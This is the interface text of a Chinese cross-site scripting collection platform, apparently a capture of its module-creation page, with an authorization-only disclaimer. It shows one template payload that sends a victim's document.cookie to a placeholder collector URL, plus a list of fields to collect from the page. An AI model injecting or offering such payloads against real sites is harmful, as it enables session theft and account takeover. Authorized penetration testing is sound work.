 XSS平台
SECURITY WORKBENCH
A admin
WORKSPACE
我的项目
模块库
管理后台
仅限授权测试
请确认已获得目标系统的明确授权，
仅用于合法的安全测试与教学研究，
并遵守当地法律法规。
作者 汤青松 · 公众号 青松阁主 · 微信
songboy8888
MODULE
创建模块
组合需要收集的字段与 Payload 代码，保存后可在项目中选用。
基本信息
模块名称
例如：通用收包
模块描述
一句话说明这个模块做什么
参数
参数决定收包时保存哪些字段，配置参数会在生成代码时替换 {set.***}。
接收参数
location toplocation cookie opener 添加
配置参数
添加
代码 {projectId} · {set.***}
(new Image()).src='https://your-platform/index.php?do=api&id={projectId}&cookie='+escape(document.cookie)
{projectId} 会替换为项目收包标识，set.*** 会替换为上面配置参数的值。
公开到模块库
公开后需要管理员审核，通过后所有用户都可以使用